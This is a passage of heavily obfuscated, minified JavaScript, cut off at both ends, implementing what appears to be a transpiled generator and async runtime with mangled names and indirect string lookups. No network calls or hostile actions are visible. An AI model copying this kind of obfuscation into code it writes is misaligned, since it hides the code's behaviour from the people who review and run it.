EE()[Tr(X9)],'undefined')?EE()[Tr(W0)](LM,j3,JTO,Dg,jZ,Tb(x5)):EE()[Tr(nC)].call(null,D6,Dw,qt,m4,Ys,Tb(Tb(w7))),WMO,N2O,WYO);Bc.pop();}):hAO[Op()[p3(z5)](vZ,Os)](jEO)[D3()[k5(Dw)].call(null,AG,AM,XI)](function(CnO){Bc.push(TkO);MlO[EE()[Tr(w7)].call(null,Lr,m7,hS,Dg,tY,Tb([]))]=CnO,N2O(MlO);Bc.pop();},function(psO){Bc.push(Mn);var GEO;return GEO=RSO(EE()[Tr(W0)](LM,ON,qJO,Dg,qf,Tb(Tb(w7))),psO,N2O,WYO),Bc.pop(),GEO;}),Bc.pop(),mSO;}WYO(IMO[WW()[ZA(B3)](QvO,fs)]);Bc.pop();}Bc.push(YdO);var WfO;U2O(this,WW()[ZA(n4)].apply(null,[pB,Y8]),GC(Gq,[EE()[Tr(w7)].call(null,Lr,Tm,GJO,Dg,nC,X4),function AAO(qNO,SIO){var lYO=function(){return new hAO(function(L6O,gSO){RSO(qNO,SIO,L6O,gSO);});};var VIO;Bc.push(r8);return VIO=WfO=WfO?WfO[D3()[k5(Dw)](AG,Gg,XI)](lYO,lYO):lYO(),Bc.pop(),VIO;}]));Bc.pop();};var pMO=function(Mf){return jl.apply(this,[YJ,arguments]);};var g6O=function(Vr){return jl.apply(this,[dT,arguments]);};var YAO=function(mEO){Bc.push(CR);this[J3()[w5(nj)](XA,nJO,kn,DN)]=[GC(Gq,[D3()[k5(Ag)](ON,rQ,l9),U5(typeof D3()[k5(pS)],GS('',[][[]]))?D3()[k5(mf)](Gn,dKO,Vf):D3()[k5(js)](Hl,cW,Ks)])],mEO[J3()[w5(z5)].call(null,Tb([]),F7,m7,WM)](pMO,this),this[J3()[w5(Hl)](pS,k3,IC,vE)](Tb(w7));Bc.pop();};var llO=function(PfO){Bc.push(d6);if(PfO||U5(Op()[p3(Dg)](NZ,Kc),PfO)){var Y0O=PfO[J6O];if(Y0O){var QnO;return Bc.pop(),QnO=Y0O.call(PfO),QnO;}if(qc(Op()[p3(RM)].apply(null,[zkO,z5]),typeof PfO[JA()[mP(n4)](jvO,nY)])){var BfO;return Bc.pop(),BfO=PfO,BfO;}if(Tb(Qd[D3()[k5(j2)](Mc,qqO,t8)](PfO[WW()[ZA(w7)](K0,j3)]))){var ELH=dn(x5),X4O=function FdH(){Bc.push(HY);for(;l7(++ELH,PfO[WW()[ZA(w7)](JPO,j3)]);)if(fsO.call(PfO,ELH)){var W4O;return FdH[EE()[Tr(w7)].call(null,Lr,Tb(Tb(x5)),d1O,Dg,n4,Tb(x5))]=PfO[ELH],FdH[D3()[k5(Wg)](kl,p7,tY)]=Tb(qJ[J3()[w5(Ag)].call(null,Tb([]),WBO,Tb([]),wUO)]()),Bc.pop(),W4O=FdH,W4O;}FdH[EE()[Tr(w7)](Lr,Y8,d1O,Dg,Q6,Kz)]=cvH;FdH[D3()[k5(Wg)].apply(null,[An,p7,tY])]=Tb(UE[lP]);var BdH;return Bc.pop(),BdH=FdH,BdH;};var NhH;return NhH=X4O[U5(typeof JA()[mP(B3)],GS([],[][[]]))?JA()[mP(Xc)].call(null,VKO,ghO):JA()[mP(n4)].apply(null,[jvO,nY])]=X4O,Bc.pop(),NhH;}}throw new (Qd[U5(typeof WW()[ZA(kl)],GS([],[][[]]))?WW()[ZA(x5)](l2,FOO):WW()[ZA(c0)].call(null,jqO,cM)])(GS(HlO(PfO),B5()[nr(RM)](GE,pLO,Wg,RM,js,qE)));};Bc.push(b4);mGO=function PKH(){return QRO;};var cvH;var QRO={};var E1H=Qd[U5(typeof D3()[k5(W3)],'undefined')?D3()[k5(mf)].call(null,pS,lXO,lHO):D3()[k5(xN)](tY,bDO,f2)][WW()[ZA(Y8)](tj,VE)];var fsO=E1H[WW()[ZA(RM)](PS,w7)];var U2O=Qd[D3()[k5(xN)](tY,bDO,f2)][J3()[w5(W0)](gW,lp,d9,Is)]||function(A4,XN,xn){return W4.apply(this,[tO,arguments]);};var SLH=qc(Op()[p3(RM)](LTO,z5),typeof Qd[D3()[k5(kl)](Tb(Tb(w7)),GDO,dM)])?Qd[D3()[k5(kl)](lP,GDO,dM)]:{};var J6O=SLH[WW()[ZA(YZ)].apply(null,[fw,lN])]||B5()[nr(VN)](Dz,Ys,Xc,nZ,jZ,X6);var HzO=SLH[D3()[k5(ON)](R2,Y6,cm)]||B5()[nr(mf)](pM,wUO,kl,W0,Tb(Tb(w7)),X6);var GKH=SLH[JA()[mP(xN)](nvO,Z6)]||EE()[Tr(mf)](XkO,R2,X6,VN,W3,YZ);try{var EKH=Bc.length;var KUH=Tb([]);KsO({},Op()[p3(Dg)](TgO,Kc));}catch(Q4O){Bc.splice(Lg(EKH,x5),Infinity,b4);KsO=function(E4,Ff,En){return W4.apply(this,[Kh,arguments]);};}QRO[Op()[p3(d9)].call(null,WBO,nE)]=vsO;var gKH=WW()[ZA(AG)](BS,zf);var dhH=B5()[nr(W0)].call(null,xN,R4,fs,mf,VE,dr);var UhH=hE()[G6(xN)].call(null,DN,kf,nj,kl,Kn,n0);var dUH=np(typeof WW()[ZA(gl)],GS([],[][[]]))?WW()[ZA(vE)].call(null,xC,F6):WW()[ZA(x5)](Cr,Zn);var DKH={};var ntO={};KsO(ntO,J6O,function(){return W4.apply(this,[nX,arguments]);});var EvH=Qd[D3()[k5(xN)](HQ,bDO,f2)][JA()[mP(YZ)].apply(null,[tQ,pS])];var r4O=EvH&&EvH(EvH(llO([])));r4O&&np(r4O,E1H)&&fsO.call(r4O,J6O)&&(ntO=r4O);var OLH=DEO[WW()[ZA(Y8)].apply(null,[tj,VE])]=XfO[WW()[ZA(Y8)](tj,VE)]=Qd[np(typeof D3()[k5(AG)],GS('',[][[]]))?D3()[k5(xN)](vE,bDO,f2):D3()[k5(mf)].call(null,x5,DkO,qr)][Op()[p3(VN)].apply(null,[XW,FOO])](ntO);function cLH(XzO){Bc.push(OvO);[JA()[mP(n4)].apply(null,[jw,nY]),EE()[Tr(W0)](LM,Q6,f5,Dg,x5,Hl),J3()[w5(d9)](YZ,EQ,Ys,F6)][J3()[w5(z5)](tY,jW,Uz,WM)](function(DTH){KsO(XzO,DTH,function(ZKH){var ltO;Bc.push(QE);return ltO=this[WW()[ZA(n4)].apply(null,[c7,Y8])](DTH,ZKH),Bc.pop(),ltO;});});Bc.pop();}function csO(PdH,CRO,bOH){var xhH=gKH;return function(pLH,zhH){Bc.push(cf);if(U5(xhH,UhH))throw new (Qd[U5(typeof WW()[ZA(qQ)],GS('',[][[]]))?WW()[ZA(x5)](ZLO,Ks):WW()[ZA(m7)].apply(null,[JP,VN])])(EE()[Tr(c0)](BZ,RM,Ob,Uz,dE,Tb(Tb(w7))));if(U5(xhH,dUH)){if(U5(EE()[Tr(W0)](LM,tY,mw,Dg,mf,Tb(Tb([]))),pLH))throw zhH;var pdH;return pdH=GC(Gq,[EE()[Tr(w7)].call(null,Lr,fs,Ec,Dg,nY,t9),cvH,D3()[k5(Wg)](kf,rX,tY),Tb(w7)]),Bc.pop(),pdH;}for(bOH[D3()[k5(pS)](dE,BS,m7)]=pLH,bOH[U5(typeof WW()[ZA(js)],GS('',[][[]]))?WW()[ZA(x5)](pr,IS):WW()[ZA(B3)].apply(null,[wp,fs])]=zhH;;){var XhH=bOH[EE()[Tr(TE)].apply(null,[Ks,Kz,qO,Y8,TE,W0])];if(XhH){var RkH=QhH(XhH,bOH);if(RkH){if(U5(RkH,DKH))continue;var R4O;return Bc.pop(),R4O=RkH,R4O;}}if(U5(JA()[mP(n4)](hj,nY),bOH[D3()[k5(pS)](Tb([]),BS,m7)]))bOH[np(typeof JA()[mP(Zn)],'undefined')?JA()[mP(B3)](AP,vE):JA()[mP(Xc)](JPO,H2)]=bOH[np(typeof Op()[p3(Gn)],'undefined')?Op()[p3(nj)].call(null,sb,WM):Op()[p3(lP)].apply(null,[zXO,hf])]=bOH[WW()[ZA(B3)].call(null,wp,fs)];else if(U5(np(typeof EE()[Tr(m7)],GS(Op()[p3(Dg)].call(null,lJ,Kc),[][[]]))?EE()[Tr(W0)].apply(null,[LM,j3,mw,Dg,f2,Q6]):EE()[Tr(nC)](MxO,X4,QhO,kpO,Mc,l9),bOH[U5(typeof D3()[k5(IP)],GS([],[][[]]))?D3()[k5(mf)](nY,zHO,ITO):D3()[k5(pS)](l9,BS,m7)])){if(U5(xhH,gKH))throw xhH=dUH,bOH[WW()[ZA(B3)].apply(null,[wp,fs])];bOH[JA()[mP(AG)](nc,Tm)](bOH[WW()[ZA(B3)](wp,fs)]);}else U5(J3()[w5(d9)](Y8,vS,kf,F6),bOH[D3()[k5(pS)].call(null,Tb(Tb(x5)),BS,m7)])&&bOH[np(typeof WW()[ZA(W0)],GS('',[][[]]))?WW()[ZA(d9)](bW,Z3):WW()[ZA(x5)](SvO,kbO)](J3()[w5(d9)].apply(null,[Cl,vS,VN,F6]),bOH[WW()[ZA(B3)](wp,fs)]);xhH=UhH;var jOH=W4(Yq,[PdH,CRO,bOH]);if(U5(U5(typeof J3()[w5(n4)],GS('',[][[]]))?J3()[w5(sx)](gW,cM,pS,Yn):J3()[w5(vE)].call(null,A0,Ec,YZ,tY),jOH[J3()[w5(t9)](f2,YW,Wl,Dg)])){if(xhH=bOH[D3()[k5(Wg)](Uz,rX,tY)]?dUH:dhH,U5(jOH[WW()[ZA(B3)].call(null,wp,fs)],DKH))continue;var rDH;return rDH=GC(Gq,[EE()[Tr(w7)](Lr,Uz,Ec,Dg,x5,Wg),jOH[WW()[ZA(B3)](wp,fs)],U5(typeof D3()[k5(PM)],'undefined')?D3()[k5(mf)](Hl,Ag,E6):D3()[k5(Wg)](A0,rX,tY),bOH[D3()[k5(Wg)](n4,rX,tY)]]),Bc.pop(),rDH;}U5(EE()[Tr(W0)].apply(null,[LM,Q6,mw,Dg,X9,jE]),jOH[J3()[w5(t9)](X4,YW,c4,Dg)])&&(xhH=dUH,bOH[D3()[k5(pS)](m7,BS,m7)]=EE()[Tr(W0)](LM,Tb(Tb(x5)),mw,Dg,nZ,m4),bOH[WW()[ZA(B3)](wp,fs)]=jOH[WW()[ZA(B3)](wp,fs)]);}Bc.pop();};}function QhH(mOH,gLH){Bc.push(sl);var TDH=gLH[D3()[k5(pS)].apply(null,[Tb(Tb({})),r8,m7])];var jqH=mOH[WW()[ZA(YZ)](rw,lN)][TDH];if(U5(jqH,cvH)){var BUH;return gLH[EE()[Tr(TE)].call(null,Ks,Tb([]),AN,Y8,js,Tb(Tb(w7)))]=null,U5(EE()[Tr(W0)](LM,kb,lZ,Dg,mf,Q6),TDH)&&mOH[U5(typeof WW()[ZA(Mc)],GS('',[][[]]))?WW()[ZA(x5)](A1O,CY):WW()[ZA(YZ)](rw,lN)][J3()[w5(d9)](vE,cf,GE,F6)]&&(gLH[np(typeof D3()[k5(Sf)],'undefined')?D3()[k5(pS)](nY,r8,m7):D3()[k5(mf)].call(null,Tb(x5),r8,BqO)]=J3()[w5(d9)].apply(null,[t9,cf,jz,F6]),gLH[WW()[ZA(B3)](KV,fs)]=cvH,QhH(mOH,gLH),U5(EE()[Tr(W0)](LM,Tb([]),lZ,Dg,x5,w7),gLH[D3()[k5(pS)].call(null,lM,r8,m7)]))||np(J3()[w5(d9)](Tb(Tb(w7)),cf,w7,F6),TDH)&&(gLH[D3()[k5(pS)].apply(null,[W3,r8,m7])]=EE()[Tr(W0)].apply(null,[LM,IP,lZ,Dg,A0,X4]),gLH[WW()[ZA(B3)](KV,fs)]=new (Qd[WW()[ZA(c0)](g5,cM)])(GS(GS(Op()[p3(Hl)](vc,AG),TDH),U5(typeof WW()[ZA(m7)],'undefined')?WW()[ZA(x5)].apply(null,[A1O,zUO]):WW()[ZA(z5)](r5,XI)))),Bc.pop(),BUH=DKH,BUH;}var pDH=W4(Yq,[jqH,mOH[WW()[ZA(YZ)](rw,lN)],gLH[WW()[ZA(B3)](KV,fs)]]);if(U5(EE()[Tr(W0)].call(null,LM,UY,lZ,Dg,AG,t9),pDH[J3()[w5(t9)](w7,E3,Tb(w7),Dg)])){var IRO;return gLH[np(typeof D3()[k5(A0)],'undefined')?D3()[k5(pS)].apply(null,[sx,r8,m7]):D3()[k5(mf)].apply(null,[R2,gS,JI])]=EE()[Tr(W0)](LM,cm,lZ,Dg,W3,hm),gLH[np(typeof WW()[ZA(LHO)],GS('',[][[]]))?WW()[ZA(B3)](KV,fs):WW()[ZA(x5)].call(null,mI,wvO)]=pDH[U5(typeof WW()[ZA(dE)],'undefined')?WW()[ZA(x5)](KbO,BOO):WW()[ZA(B3)].apply(null,[KV,fs])],gLH[EE()[Tr(TE)].call(null,Ks,VE,AN,Y8,Xc,HQ)]=null,Bc.pop(),IRO=DKH,IRO;}var WhH=pDH[WW()[ZA(B3)].call(null,KV,fs)];var gzO;return gzO=WhH?WhH[D3()[k5(Wg)](t9,Qm,tY)]?(gLH[mOH[Op()[p3(fs)](WP,NJO)]]=WhH[EE()[Tr(w7)](Lr,j3,Tt,Dg,gZ,wb)],gLH[U5(typeof JA()[mP(VE)],GS([],[][[]]))?JA()[mP(Xc)].apply(null,[qHO,Cs]):JA()[mP(n4)](zM,nY)]=mOH[D3()[k5(Z3)](Tb(Tb(w7)),gC,wUO)],np(J3()[w5(d9)](nZ,cf,dM,F6),gLH[D3()[k5(pS)](W3,r8,m7)])&&(gLH[np(typeof D3()[k5(X9)],GS('',[][[]]))?D3()[k5(pS)](Tb(Tb(x5)),r8,m7):D3()[k5(mf)](Tb(Tb({})),KxO,JgO)]=JA()[mP(n4)](zM,nY),gLH[U5(typeof WW()[ZA(js)],GS('',[][[]]))?WW()[ZA(x5)].apply(null,[n0,SJO]):WW()[ZA(B3)].apply(null,[KV,fs])]=cvH),gLH[EE()[Tr(TE)].apply(null,[Ks,Tb([]),AN,Y8,Bf,Dg])]=null,DKH):WhH:(gLH[D3()[k5(pS)].apply(null,[ON,r8,m7])]=EE()[Tr(W0)].call(null,LM,dM,lZ,Dg,nY,Gn),gLH[WW()[ZA(B3)](KV,fs)]=new (Qd[WW()[ZA(c0)](g5,cM)])(D3()[k5(g0)](Mc,fz,Ys)),gLH[EE()[Tr(TE)](Ks,gZ,AN,Y8,Pm,Tb([]))]=null,DKH),Bc.pop(),gzO;}sGO[WW()[ZA(Y8)].call(null,tj,VE)]=DEO;U2O(OLH,U5(typeof WW()[ZA(Q6)],'undefined')?WW()[ZA(x5)](sr,FWO):WW()[ZA(kf)].call(null,qj,Pm),GC(Gq,[EE()[Tr(w7)].apply(null,[Lr,pM,st,Dg,vE,XA]),DEO,D3()[k5(m7)](tM,pvO,Z3),Tb(w7)]));U2O(DEO,WW()[ZA(kf)](qj,Pm),GC(Gq,[EE()[Tr(w7)].apply(null,[Lr,RM,st,Dg,Ys,Ys]),sGO,D3()[k5(m7)].apply(null,[Tb(Tb([])),pvO,Z3]),Tb(w7)]));sGO[JA()[mP(vE)](AwO,LLO)]=KsO(DEO,GKH,np(typeof JA()[mP(W0)],GS('',[][[]]))?JA()[mP(d9)](nl,qQ):JA()[mP(Xc)].apply(null,[In,Kl]));QRO[JA()[mP(z5)].apply(null,[tw,A6])]=function(NtO){Bc.push(BM);var QvH=qc(U5(typeof Op()[p3(t8)],GS('',[][[]]))?Op()[p3(lP)](DN,NDO):Op()[p3(RM)](pP,z5),typeof NtO)&&NtO[WW()[ZA(kf)].call(null,Pc,Pm)];var t4O;return t4O=Tb(Tb(QvH))&&(U5(QvH,sGO)||U5(JA()[mP(d9)](LTO,qQ),QvH[JA()[mP(vE)](OHO,LLO)]||QvH[EE()[Tr(sx)](kKO,tY,If,sx,gZ,Wl)])),Bc.pop(),t4O;};QRO[WW()[ZA(nj)].call(null,KW,R2)]=function(OUH){Bc.push(HR);Qd[np(typeof D3()[k5(AG)],GS([],[][[]]))?D3()[k5(xN)].call(null,mf,v8,f2):D3()[k5(mf)].apply(null,[n0,WOO,ZOO])][Op()[p3(Dz)](FQ,sM)]?Qd[D3()[k5(xN)](Pm,v8,f2)][Op()[p3(Dz)](FQ,sM)](OUH,DEO):(OUH[J3()[w5(fs)](Xc,qA,n4,HQ)]=DEO,KsO(OUH,GKH,JA()[mP(d9)](T7,qQ)));OUH[np(typeof WW()[ZA(Hl)],GS('',[][[]]))?WW()[ZA(Y8)](Mw,VE):WW()[ZA(x5)](UBO,UP)]=Qd[D3()[k5(xN)](B3,v8,f2)][U5(typeof Op()[p3(XA)],'undefined')?Op()[p3(lP)](xM,dwO):Op()[p3(VN)](GV,FOO)](OLH);var sLH;return Bc.pop(),sLH=OUH,sLH;};QRO[JA()[mP(nj)](hx,Zl)]=function(Xn){return W4.apply(this,[Mq,arguments]);};cLH(EsO[U5(typeof WW()[ZA(x3)],GS([],[][[]]))?WW()[ZA(x5)](gS,Fz):WW()[ZA(Y8)](tj,VE)]);KsO(EsO[WW()[ZA(Y8)].apply(null,[tj,VE])],HzO,function(){return W4.apply(this,[A1,arguments]);});QRO[Op()[p3(nY)].apply(null,[Bg,VN])]=EsO;QRO[D3()[k5(An)](Pm,G7,Dg)]=function(lDH,F1H,lOH,X9O,fkH){Bc.push(AZ);U5(LdO(w7),fkH)&&(fkH=Qd[D3()[k5(HQ)].call(null,pS,QW,xZ)]);var btO=new EsO(vsO(lDH,F1H,lOH,X9O),fkH);var vHH;return vHH=QRO[JA()[mP(z5)](bQ,A6)](F1H)?btO:btO[JA()[mP(n4)](ULO,nY)]()[D3()[k5(Dw)](Tb([]),gg,XI)](function(FDH){var lkH;Bc.push(E6);return lkH=FDH[U5(typeof D3()[k5(Wl)],'undefined')?D3()[k5(mf)].call(null,x5,NDO,tY):D3()[k5(Wg)].apply(null,[kn,Xb,tY])]?FDH[EE()[Tr(w7)].call(null,Lr,Tb(x5),VhO,Dg,IC,nZ)]:btO[np(typeof JA()[mP(IP)],GS([],[][[]]))?JA()[mP(n4)].apply(null,[PO,nY]):JA()[mP(Xc)].apply(null,[chO,df])](),Bc.pop(),lkH;}),Bc.pop(),vHH;};cLH(OLH);KsO(OLH,GKH,J3()[w5(Q6)](Ks,g8,jZ,ON));KsO(OLH,J6O,function(){return W4.apply(this,[Dk,arguments]);});KsO(OLH,J3()[w5(Dz)](XA,Mt,Zn,YG),function(){return W4.apply(this,[CJ,arguments]);});QRO[np(typeof WW()[ZA(vE)],'undefined')?WW()[ZA(Hl)].call(null,f0,pM):WW()[ZA(x5)](kDO,VvO)]=function(Zr){return W4.apply(this,[j1,arguments]);};QRO[J3()[w5(f2)].call(null,Uz,vA,pM,xZ)]=llO;YAO[U5(typeof WW()[ZA(W0)],'undefined')?WW()[ZA(x5)](STO,zHO):WW()[ZA(Y8)](tj,VE)]=GC(Gq,[np(typeof WW()[ZA(WE)],'undefined')?WW()[ZA(kf)].call(null,qj,Pm):WW()[ZA(x5)](S6,FN),YAO,J3()[w5(Hl)](Bf,PBO,xN,vE),function dTH(YTH){Bc.push(mR);if(this[np(typeof hE()[G6(sx)],GS([],[][[]]))?hE()[G6(VN)](DM,sx,f2,xN,KE,Ag):hE()[G6(Xc)](Fn,OR,j3,dM,q4,gW)]=w7,this[JA()[mP(n4)].call(null,cdO,nY)]=qJ[JA()[mP(Uz)](Sp,R2)](),this[JA()[mP(B3)](DA,vE)]=this[Op()[p3(nj)].apply(null,[rl,WM])]=cvH,this[D3()[k5(Wg)](HQ,XQ,tY)]=Tb(x5),this[EE()[Tr(TE)](Ks,Tb(x5),IS,Y8,An,nj)]=null,this[D3()[k5(pS)](nZ,jY,m7)]=U5(typeof JA()[mP(W0)],'undefined')?JA()[mP(Xc)](rOO,LHO):JA()[mP(n4)](cdO,nY),this[WW()[ZA(B3)].apply(null,[Vb,fs])]=cvH,this[J3()[w5(nj)].apply(null,[Tb([]),Pt,Wl,DN])][J3()[w5(z5)](m7,dC,Kz,WM)](g6O),Tb(YTH))for(var IUH in this)U5(U5(typeof Op()[p3(LLO)],GS('',[][[]]))?Op()[p3(lP)].apply(null,[KZ,GOO]):Op()[p3(kl)](hqO,LLO),IUH[D3()[k5(Dg)].call(null,js,As,qQ)](w7))&&fsO.call(this,IUH)&&Tb(Qd[D3()[k5(j2)].apply(null,[j2,rC,t8])](DFO(IUH[JA()[mP(Hl)].apply(null,[wj,Gn])](x5))))&&(this[IUH]=cvH);Bc.pop();},J3()[w5(Tm)].call(null,kn,Ym,Tb(w7),AG),function(){return W4.apply(this,[hT,arguments]);},JA()[mP(AG)](xFO,Tm),function LTH(XqH){Bc.push(tM);if(this[D3()[k5(Wg)](t9,Jl,tY)])throw XqH;var stO=this;function EUH(H1H,svH){Bc.push(mUO);I9O[J3()[w5(t9)].call(null,Tb(Tb(w7)),RC,Tb(w7),Dg)]=EE()[Tr(W0)](LM,Tb(x5),rR,Dg,X4,Mc);I9O[WW()[ZA(B3)].call(null,tj,fs)]=XqH;stO[JA()[mP(n4)](WHO,nY)]=H1H;svH&&(stO[D3()[k5(pS)](nj,qqO,m7)]=JA()[mP(n4)](WHO,nY),stO[WW()[ZA(B3)](tj,fs)]=cvH);var bkH;return Bc.pop(),bkH=Tb(Tb(svH)),bkH;}for(var RzO=Lg(this[np(typeof J3()[w5(sx)],GS([],[][[]]))?J3()[w5(nj)](vE,Tm,m4,DN):J3()[w5(sx)](Tb(Tb(w7)),js,YZ,qOO)][np(typeof WW()[ZA(jE)],'undefined')?WW()[ZA(w7)](OKO,j3):WW()[ZA(x5)](zf,O7O)],x5);RQ(RzO,w7);--RzO){var skH=this[J3()[w5(nj)](Z6,Tm,UY,DN)][RzO],I9O=skH[U5(typeof D3()[k5(PM)],'undefined')?D3()[k5(mf)](Q6,L5,sLO):D3()[k5(dM)].call(null,Dz,nN,O2)];if(U5(D3()[k5(js)](t8,JI,Ks),skH[D3()[k5(Ag)](GE,DBO,l9)])){var RLH;return RLH=EUH(WW()[ZA(fs)](gn,Sf)),Bc.pop(),RLH;}if(Tl(skH[D3()[k5(Ag)](jz,DBO,l9)],this[hE()[G6(VN)](DM,sx,c0,s6,QBO,tM)])){var cdH=fsO.call(skH,D3()[k5(A0)].apply(null,[X4,lkO,gW])),khH=fsO.call(skH,Op()[p3(Q6)].apply(null,[ghO,cm]));if(cdH&&khH){if(l7(this[hE()[G6(VN)].call(null,DM,sx,Tb(Tb([])),x5,QBO,dM)],skH[D3()[k5(A0)](t8,lkO,gW)])){var kvH;return kvH=EUH(skH[D3()[k5(A0)].call(null,c0,lkO,gW)],Tb(w7)),Bc.pop(),kvH;}if(l7(this[hE()[G6(VN)].call(null,DM,sx,HQ,IC,QBO,Pm)],skH[Op()[p3(Q6)](ghO,cm)])){var XLH;return XLH=EUH(skH[Op()[p3(Q6)].apply(null,[ghO,cm])]),Bc.pop(),XLH;}}else if(cdH){if(l7(this[hE()[G6(VN)](DM,sx,Z6,pM,QBO,jE)],skH[D3()[k5(A0)].call(null,Tb(x5),lkO,gW)])){var E9O;return E9O=EUH(skH[D3()[k5(A0)](PM,lkO,gW)],Tb(w7)),Bc.pop(),E9O;}}else{if(Tb(khH))throw new (Qd[U5(typeof WW()[ZA(mf)],'undefined')?WW()[ZA(x5)](Ft,T4):WW()[ZA(m7)].call(null,kW,VN)])(WW()[ZA(Q6)](hhO,X9));if(l7(this[hE()[G6(VN)](DM,sx,Tb({}),Tb(Tb([])),QBO,tY)],skH[Op()[p3(Q6)](ghO,cm)])){var xqH;return xqH=EUH(skH[U5(typeof Op()[p3(f2)],GS('',[][[]]))?Op()[p3(lP)].apply(null,[kn,UTO]):Op()[p3(Q6)].apply(null,[ghO,cm])]),Bc.pop(),xqH;}}}}Bc.pop();},WW()[ZA(d9)](cXO,Z3),function B4O(v1H,V4O){Bc.push(TN);for(var ZvH=Lg(this[J3()[w5(nj)].call(null,Tb(Tb(w7)),Mn,vE,DN)][WW()[ZA(w7)].call(null,RLO,j3)],x5);RQ(ZvH,qJ[JA()[mP(Uz)](PO,R2)]());--ZvH){var AhH=this[J3()[w5(nj)](t8,Mn,VN,DN)][ZvH];if(Tl(AhH[D3()[k5(Ag)](nC,g1O,l9)],this[np(typeof hE()[G6(kn)],GS(U5(typeof Op()[p3(sx)],GS('',[][[]]))?Op()[p3(lP)](Cs,CZ):Op()[p3(Dg)].call(null,xvO,Kc),[][[]]))?hE()[G6(VN)].call(null,DM,sx,AG,l9,HZ,AG):hE()[G6(Xc)].call(null,B6,pLO,Dw,Tb(Tb({})),bTO,d9)])&&fsO.call(AhH,Op()[p3(Q6)].apply(null,[F5,cm]))&&l7(this[hE()[G6(VN)](DM,sx,Cl,pS,HZ,m4)],AhH[np(typeof Op()[p3(jZ)],GS([],[][[]]))?Op()[p3(Q6)].call(null,F5,cm):Op()[p3(lP)].call(null,mN,LZ)])){var IDH=AhH;break;}}IDH&&(U5(Op()[p3(Tm)](RkO,kb),v1H)||U5(J3()[w5(s6)].apply(null,[tM,XvO,Tb(x5),zf]),v1H))&&Tl(IDH[D3()[k5(Ag)](kl,g1O,l9)],V4O)&&Tl(V4O,IDH[Op()[p3(Q6)].call(null,F5,cm)])&&(IDH=null);var gRO=IDH?IDH[D3()[k5(dM)](Gn,sI,O2)]:{};gRO[U5(typeof J3()[w5(x3)],'undefined')?J3()[w5(sx)](YZ,S1O,X4,vDO):J3()[w5(t9)].apply(null,[Tb({}),Zm,Xc,Dg])]=v1H;gRO[WW()[ZA(B3)](sG,fs)]=V4O;var HdH;return HdH=IDH?(this[D3()[k5(pS)](IC,ILO,m7)]=JA()[mP(n4)].call(null,RI,nY),this[JA()[mP(n4)].call(null,RI,nY)]=IDH[Op()[p3(Q6)](F5,cm)],DKH):this[U5(typeof B5()[nr(lP)],GS([],[][[]]))?B5()[nr(Lp)].apply(null,[UY,wqO,sx,nj,Ys,PZ]):B5()[nr(TE)](nZ,svO,Tb(Tb(w7)),Y8,RM,Hs)](gRO),Bc.pop(),HdH;},B5()[nr(TE)](VN,svO,RM,Y8,Tb(x5),P6),function lqH(NqH,DqH){Bc.push(ghO);if(U5(EE()[Tr(W0)](LM,tY,X7,Dg,L9,Pm),NqH[np(typeof J3()[w5(GE)],GS([],[][[]]))?J3()[w5(t9)](c4,Ug,Tb(w7),Dg):J3()[w5(sx)](Tb({}),FmO,Wl,PTO)]))throw NqH[WW()[ZA(B3)](Rg,fs)];U5(Op()[p3(Tm)].call(null,Bp,kb),NqH[J3()[w5(t9)](Hl,Ug,d9,Dg)])||U5(U5(typeof J3()[w5(Bf)],GS('',[][[]]))?J3()[w5(sx)].apply(null,[Tb(x5),EC,fs,KXO]):J3()[w5(s6)](Bf,EQ,pM,zf),NqH[J3()[w5(t9)](Y8,Ug,Tb(Tb(x5)),Dg)])?this[JA()[mP(n4)].call(null,AC,nY)]=NqH[WW()[ZA(B3)](Rg,fs)]:U5(J3()[w5(d9)](dM,mb,sx,F6),NqH[J3()[w5(t9)](kn,Ug,Tb(x5),Dg)])?(this[U5(typeof B5()[nr(vE)],GS([],[][[]]))?B5()[nr(Lp)].call(null,nY,S4,Tb(x5),SqO,Gn,KbO):B5()[nr(c0)](Bf,Cz,Ag,sx,n0,hg)]=this[WW()[ZA(B3)](Rg,fs)]=NqH[U5(typeof WW()[ZA(fs)],GS([],[][[]]))?WW()[ZA(x5)](cY,LC):WW()[ZA(B3)](Rg,fs)],this[D3()[k5(pS)].call(null,Tb(x5),KW,m7)]=J3()[w5(d9)].apply(null,[Pm,mb,mf,F6]),this[JA()[mP(n4)].call(null,AC,nY)]=WW()[ZA(fs)].call(null,Gb,Sf)):U5(J3()[w5(vE)].apply(null,[Tb(w7),Nq,Kz,tY]),NqH[J3()[w5(t9)].apply(null,[B3,Ug,kb,Dg])])&&DqH&&(this[JA()[mP(n4)](AC,nY)]=DqH);var JOH;return Bc.pop(),JOH=DKH,JOH;},WW()[ZA(Dz)](rS,ON),function QTH(UvH){Bc.push(ZI);for(var SzO=Lg(this[J3()[w5(nj)](XA,L2,Ag,DN)][WW()[ZA(w7)].call(null,l5,j3)],x5);RQ(SzO,w7);--SzO){var k1H=this[J3()[w5(nj)](W0,L2,jz,DN)][SzO];if(U5(k1H[Op()[p3(Q6)](q8,cm)],UvH)){var qRO;return this[np(typeof B5()[nr(Dz)],GS([],[][[]]))?B5()[nr(TE)](f2,svO,Hl,Y8,IP,rR):B5()[nr(Lp)].apply(null,[An,gOO,tM,Pn,Dw,Lp])](k1H[U5(typeof D3()[k5(LqO)],GS([],[][[]]))?D3()[k5(mf)](An,HDO,Mz):D3()[k5(dM)].apply(null,[Dw,wZ,O2])],k1H[EE()[Tr(m7)].call(null,IY,Xc,rs,Y8,z5,YZ)]),g6O(k1H),Bc.pop(),qRO=DKH,qRO;}}Bc.pop();},hE()[G6(mf)](xZ,Dg,X9,Tb({}),P6,kn),function jhH(SUH){Bc.push(KvO);for(var sqH=Lg(this[J3()[w5(nj)].apply(null,[Tb(Tb({})),Kl,tY,DN])][WW()[ZA(w7)](Uc,j3)],x5);RQ(sqH,w7);--sqH){var CvH=this[J3()[w5(nj)](vE,Kl,Tb([]),DN)][sqH];if(U5(CvH[D3()[k5(Ag)].apply(null,[Ys,N7,l9])],SUH)){var VLH=CvH[D3()[k5(dM)](Z3,pdO,O2)];if(U5(np(typeof EE()[Tr(Dg)],GS(Op()[p3(Dg)](Wd,Kc),[][[]]))?EE()[Tr(W0)].apply(null,[LM,nY,xM,Dg,AG,Y8]):EE()[Tr(nC)](sUO,Tb(Tb([])),ZM,YR,dM,X4),VLH[J3()[w5(t9)](Tb(Tb({})),r5,Tb([]),Dg)])){var RUH=VLH[WW()[ZA(B3)].apply(null,[Zm,fs])];g6O(CvH);}var EOH;return Bc.pop(),EOH=RUH,EOH;}}throw new 